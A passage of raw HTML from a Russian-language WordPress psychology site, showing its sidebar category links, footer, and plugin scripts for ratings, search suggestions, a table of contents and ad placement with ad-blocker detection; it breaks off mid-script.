				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"72791f221d","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=71d203bd45"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"0aa832ea0a","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 